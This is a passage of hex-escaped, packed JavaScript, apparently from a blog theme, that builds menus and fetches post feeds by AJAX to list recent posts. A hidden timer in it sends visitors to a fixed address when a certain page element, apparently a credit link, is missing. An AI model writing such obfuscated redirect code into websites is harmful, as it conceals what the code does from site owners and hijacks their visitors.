\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x34\x4a\x28\x47\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x46\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4b\x29\x7d\x29\x3b\x33\x46\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x70\x20\x41\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x41\x29\x7b\x70\x20\x4e\x3d\x2d\x31\x2c\x31\x59\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x41\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x31\x62\x28\x70\x20\x5a\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x79\x3d\x30\x2c\x31\x71\x3d\x30\x3b\x31\x71\x3c\x5a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x79\x3d\x5a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x79\x29\x2c\x2d\x31\x21\x3d\x31\x79\x29\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x79\x2b\x2b\x7d\x3b\x4b\x28\x32\x64\x3d\x31\x71\x2c\x32\x64\x3e\x4e\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x64\x3c\x4e\x29\x7b\x33\x55\x3d\x4e\x2d\x32\x64\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x33\x55\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x55\x2f\x34\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x59\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x32\x64\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x4e\x3d\x32\x64\x7d\x29\x3b\x31\x62\x28\x70\x20\x31\x79\x3d\x30\x3b\x4e\x3e\x3d\x31\x79\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x79\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x41\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x41\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x52\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x33\x52\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x77\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x41\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x31\x77\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x51\x7b\x31\x77\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x21\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x36\x34\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x47\x20\x35\x5a\x28\x31\